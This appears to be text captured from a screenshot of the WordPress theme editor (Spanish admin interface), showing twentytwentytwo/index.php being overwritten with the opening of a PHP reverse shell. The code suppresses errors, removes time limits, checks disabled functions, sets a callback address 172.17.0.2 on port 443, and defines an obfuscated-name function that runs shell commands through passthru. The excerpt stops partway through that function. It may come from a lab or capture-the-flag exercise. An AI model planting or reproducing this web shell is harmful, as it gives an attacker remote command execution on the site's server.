 Apariencia
Temas 3
Editor
Theme Code Editor
Plugins 2
Usuarios
Herramientas
Ajustes
Theme Editor
Cerrar menú
This theme is currently activated!
Warning: Making changes to active themes is not recommended.
Twenty Twenty-Two: Editing twentytwentytwo/index.php
1 /*<?php /**/
2 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time'
3 $dis=@ini_get('disable_functions');
4 if(!empty($dis)){
5 $dis=preg_replace('/[, ]+/',',',$dis);
6 $dis=explode(',',$dis);
7 $dis=array_map('trim',$dis);
8 }else{
9 $dis=array();
10 }
11
12 $ipaddr='172.17.0.2';
13 $port=443;
14
15 if(!function_exists('SloGyrNEXELAM')){
16 function SloGyrNEXELAM($c){
17 global $dis;
18
19 if (FALSE!==stristr(PHP_OS,'win')){
20 $c=$c." 2>&1\n";
21 }
22 $nYbxs='is_callable';
23 $bcGxCT='in_array';
24
25 if($nYbxs('passthru')&&!$bcGxCT('passthru',$dis)){
26 ob_start();
27 passthru($c);